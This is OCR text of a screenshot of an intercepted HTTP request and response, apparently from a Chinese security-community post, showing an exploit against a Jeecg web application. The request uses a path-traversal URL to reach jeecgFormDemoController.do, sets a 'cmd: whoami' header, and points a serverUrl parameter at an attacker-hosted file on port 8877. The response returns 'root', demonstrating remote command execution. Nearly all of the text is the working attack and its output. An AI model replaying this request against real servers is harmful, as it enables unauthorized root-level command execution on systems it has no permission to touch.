 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex 明动
\n
1 POST /api/../jeecgFormDemoController.do?interfaceTest= HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 cmd: whoami
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 77
4
5 serverUrl= :8877/jeecg.txt&requestBody=1&requestMethod=GET
Response
Pretty Raw Hex Render 明动
\n
1 HTTP/1.1 200
2 Server: nginx/1.9.9
3 Date: Fri, 19 Jan 2024 01:57:19 GMT
4 Connection: close
5 Pragma: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Content-Length: 182
10
11 root
12 {"msg":"操作成功","jsonStr":"{\"msg\":\"操作成功\",\"success\":false,\"obj\":\"服务器请求
失败\"}","obj":"服务器请求失败","success":false,"attributes":null}
先知社区